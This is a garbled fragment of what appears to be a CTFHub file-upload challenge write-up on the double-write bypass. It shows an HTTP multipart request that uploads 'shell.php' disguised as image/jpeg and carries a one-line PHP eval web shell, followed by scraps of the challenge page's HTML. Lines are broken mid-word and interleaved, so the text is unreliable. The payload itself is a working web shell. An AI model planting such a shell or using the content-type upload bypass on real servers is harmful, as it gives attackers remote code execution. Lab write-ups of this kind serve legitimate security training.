 text/html,application/xhtml+xml,application/xml;q=0.9
image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Referer:
http://challenge-835cebcef3f67580.sandbox.ctfhub.com:
10800/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxCIOZvmibmjjD8Y2
Content-Disposition: form-data; name="file"; filename
="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryxCIOZvmibmjjD8Y2
Content-Disposition: form-data; name="submit"
</script>
上传文件相对路径<br>
upload/shell.<!DOCTYPE html>
14 <html>
15
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 文件上传——双写绕
</title>
19 </head>
20
21 <body>
22 <h1>
CTFHub 文件上传——双写绕
</h1>
23 <form action="" method="pos
multipart/form-data">